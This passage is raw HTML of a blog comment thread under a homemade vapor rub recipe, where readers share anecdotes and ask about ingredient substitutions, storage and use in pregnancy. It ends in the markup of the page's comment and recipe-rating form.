				<p>Oh, I just love this!   What a great alternative to the petroleum based vapor rubs on the market.   Thank you for sharing this creative idea at Monday Mania!  🙂</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018495#respond" data-commentid="1018495" data-postid="36226" data-belowelement="comment-1018495" data-respondelement="respond" data-replyto="Reply to Sarah, The Healthy Home Economist" aria-label="Reply to Sarah, The Healthy Home Economist">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018496">
		
		<div class="comment-block" id="comment-1018496">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1ab/1ab3c1544d04d37838de8dd397c4a325x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1ab/1ab3c1544d04d37838de8dd397c4a325x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Michelle</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018496">February 2, 2011 at 6:34 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Just made this last night and used on my son who has a cold.  He slept great and I had no worries of chemicals.  Thanks for posting&#8230;.LOVE your blog!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018496#respond" data-commentid="1018496" data-postid="36226" data-belowelement="comment-1018496" data-respondelement="respond" data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018497">
		
		<div class="comment-block" id="comment-1018497">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/91b/91b9e85b6aa29f52b69722a97d833d2ex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/91b/91b9e85b6aa29f52b69722a97d833d2ex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Patty Starmer</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018497">February 9, 2011 at 4:57 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Can this recipe be applied to the chest?</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018497#respond" data-commentid="1018497" data-postid="36226" data-belowelement="comment-1018497" data-respondelement="respond" data-replyto="Reply to Patty Starmer" aria-label="Reply to Patty Starmer">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018498">
		
		<div class="comment-block" id="comment-1018498">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/255/2551aeaab80d0ecd2afcc60825e921dex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/255/2551aeaab80d0ecd2afcc60825e921dex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://www.purposefulhomemaking.com" class="url" rel="ugc external nofollow">Becky@purposefulhomemaking.com</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018498">December 20, 2011 at 7:55 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>This was so helpful!  Thank you! Printing this for future reference.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018498#respond" data-commentid="1018498" data-postid="36226" data-belowelement="comment-1018498" data-respondelement="respond" data-replyto="Reply to Becky@purposefulhomemaking.com" aria-label="Reply to Becky@purposefulhomemaking.com">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018499">
		
		<div class="comment-block" id="comment-1018499">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/3ba/3ba6f7f060e2fe8a1a5cfae565b108ebx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/3ba/3ba6f7f060e2fe8a1a5cfae565b108ebx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Mimi Huss</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018499">January 28, 2012 at 12:21 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>How long is the recipe effective for once made?  Should it be refrigerated or can it be kept in the cabinet?</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018499#respond" data-commentid="1018499" data-postid="36226" data-belowelement="comment-1018499" data-respondelement="respond" data-replyto="Reply to Mimi Huss" aria-label="Reply to Mimi Huss">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018501">
		
		<div class="comment-block" id="comment-1018501">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/a89/a89c1ae49f439f40a14e9e1e3936ba60x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/a89/a89c1ae49f439f40a14e9e1e3936ba60x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Tracy</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018501">February 29, 2012 at 11:38 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>would eucalyptus oil work?  I don&#8217;t have rosemary, but use eucalyptus frequently.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018501#respond" data-commentid="1018501" data-postid="36226" data-belowelement="comment-1018501" data-respondelement="respond" data-replyto="Reply to Tracy" aria-label="Reply to Tracy">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018503">
		
		<div class="comment-block" id="comment-1018503">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/812/81200ed994ef207eaed6029e96e5cf09x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/812/81200ed994ef207eaed6029e96e5cf09x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://the-storms.blogspot.com" class="url" rel="ugc external nofollow">Faith @ Storms Stories</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018503">March 8, 2012 at 8:31 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Thank you SO much for sharing this recipe! I made some up for my sick 10 month old yesterday. I put it on his feet before laying him down for the night and he slept through the night (from 8:30-4:30, nursed, then slept again until 7:30!) for the first time EVER! Now I think I will have to put this on his feet every night, sick or not 😉</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018503#respond" data-commentid="1018503" data-postid="36226" data-belowelement="comment-1018503" data-respondelement="respond" data-replyto="Reply to Faith @ Storms Stories" aria-label="Reply to Faith @ Storms Stories">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018504">
		
		<div class="comment-block" id="comment-1018504">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/8d4/8d4267e6db43831e4af4c42cf3d77d46x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/8d4/8d4267e6db43831e4af4c42cf3d77d46x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Be</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018504">March 13, 2012 at 6:02 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I have a cold at the moment but I&#8217;m pregnant and read not to use rosemary oil during pregnancy. I have two babies under two though and was interested in using this with them. I don&#8217;t have the evening primrose oil or beeswax and was wondering if you thought it would still be effective without them.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018504#respond" data-commentid="1018504" data-postid="36226" data-belowelement="comment-1018504" data-respondelement="respond" data-replyto="Reply to Be" aria-label="Reply to Be">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018505">
		
		<div class="comment-block" id="comment-1018505">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/ca1/ca132c6d592392eb4336a210fe495c08x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/ca1/ca132c6d592392eb4336a210fe495c08x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Julie</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018505">September 26, 2012 at 7:47 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Hi, my daughter has a cold right now and I was considering putting crushed garlic on her feet overnight with some coconut oil as a barrier. I am worried it may burn her feet.  Do you know if that would work and if I could combine it w/coconut tea tree oil or would it be too much? Thanks.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018505#respond" data-commentid="1018505" data-postid="36226" data-belowelement="comment-1018505" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018506">
		
		<div class="comment-block" id="comment-1018506">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1de/1dea08e2ddb91ee0a7873883b2209e20x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1de/1dea08e2ddb91ee0a7873883b2209e20x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Heather</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018506">September 26, 2012 at 8:06 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Just wondering a good place to purchase the ingredients, except the oils- I have those&#8230; I&#8217;m new to this natural stuff 😉</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018506#respond" data-commentid="1018506" data-postid="36226" data-belowelement="comment-1018506" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018510">
		
		<div class="comment-block" id="comment-1018510">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1c4/1c4ce227089c8c1f2e3776ce3f499f66x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1c4/1c4ce227089c8c1f2e3776ce3f499f66x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://www.facebook.com/profile.php?id=1398611125" class="url" rel="ugc external nofollow">Christy Fechser</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018510">November 5, 2012 at 3:35 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>You could use doTERRA&#8217;s Breathe essential oil blend and cut out all the work of making this rub. 🙂</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018510#respond" data-commentid="1018510" data-postid="36226" data-belowelement="comment-1018510" data-respondelement="respond" data-replyto="Reply to Christy Fechser" aria-label="Reply to Christy Fechser">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018513">
		
		<div class="comment-block" id="comment-1018513">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2f6/2f61fde00b2cac69b916b585dfad8d60x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2f6/2f61fde00b2cac69b916b585dfad8d60x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Melissa Strong</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018513">January 9, 2013 at 2:03 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Have you done any research on the safety of tea tree oil, especially when pregnant? When I was looking around about different tooth pastes (one being Earthpaste), I kept reading how tea tree oil should not be used while pregnant. The reason being that it can be estrogen mimicking. Since I know you&#8217;re expecting and this is the second time tea tree oil has come up lately, I figured I&#8217;d ask. I stopped using Earthpaste bc I was nervous about it. What are your thoughts?</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018513#respond" data-commentid="1018513" data-postid="36226" data-belowelement="comment-1018513" data-respondelement="respond" data-replyto="Reply to Melissa Strong" aria-label="Reply to Melissa Strong">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018514">
		
		<div class="comment-block" id="comment-1018514">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9c8/9c85f1ba003e4fea2dd3772377f0b04ax75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9c8/9c85f1ba003e4fea2dd3772377f0b04ax150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Amanda</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018514">January 10, 2013 at 11:22 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Can&#8217;t wait to make this! Could avocado oil be used instead if evening primrose oil? Thanks!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018514#respond" data-commentid="1018514" data-postid="36226" data-belowelement="comment-1018514" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label="Reply to Amanda">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018515">
		
		<div class="comment-block" id="comment-1018515">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7e3/7e3258d62625f0dee13f412d04386145x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7e3/7e3258d62625f0dee13f412d04386145x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://homemakerhow-tos.blogspot.com" class="url" rel="ugc external nofollow">Kayla</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018515">January 19, 2015 at 1:25 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Hi Kate!</p>
<p>Just wanted to say, I tried this recipe tonight. Went in rubbed some on my 6 year old daughters feet, who&#8217;d been coughing the whole time I was making it and hasn&#8217;t coughed since. Same with my husband. People this stuff WORKS! The Vicks brand caused my daughter to break out in a slight rash which is why I went looking for an alternative. Thanks for sharing an honest, real and working recipe! 😀</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018515#respond" data-commentid="1018515" data-postid="36226" data-belowelement="comment-1018515" data-respondelement="respond" data-replyto="Reply to Kayla" aria-label="Reply to Kayla">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="pingback odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018518">
		
		<div class="comment-block" id="comment-1018518">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://modernalternativemama.com/2013/10/21/monday-health-wellness-natural-ways-to-prevent-and-alleviate-the-flu/" class="url" rel="ugc">Monday Health &amp; Wellness: Natural Ways to Prevent and Alleviate the Flu - Modern Alternative Mama</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018518">January 31, 2016 at 1:59 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>[&#8230;] Homemade &#8220;Vapo Rub&#8221; [&#8230;]</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018518#respond" data-commentid="1018518" data-postid="36226" data-belowelement="comment-1018518" data-respondelement="respond" data-replyto="Reply to Monday Health &amp; Wellness: Natural Ways to Prevent and Alleviate the Flu - Modern Alternative Mama" aria-label="Reply to Monday Health &amp; Wellness: Natural Ways to Prevent and Alleviate the Flu - Modern Alternative Mama">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy-vapor-rub/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3987142250">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
